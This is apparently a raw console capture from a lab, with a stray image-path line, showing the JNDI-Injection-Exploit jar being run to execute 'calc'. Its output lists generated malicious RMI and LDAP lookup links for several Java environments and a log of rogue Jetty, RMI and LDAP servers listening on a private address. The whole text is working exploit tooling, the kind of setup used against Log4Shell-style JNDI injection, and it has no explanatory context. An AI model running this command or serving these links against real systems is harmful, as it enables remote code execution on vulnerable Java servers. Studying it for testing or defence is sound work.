 C:\Users\powerful\Desktop\tools
GoodLuckToday$$$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc"
[ADDRESS] >> 192.168.79.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/wtazeh
ldap://192.168.79.1:1389/wtazeh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.79.1:1099/3olpkc
ldap://192.168.79.1:1389/3olpkc
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.79.1:1099/di2nhb
----------------------------Server Log----------------------------
2021-12-23 10:51:20 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-23 10:51:20 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-23 10:51:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389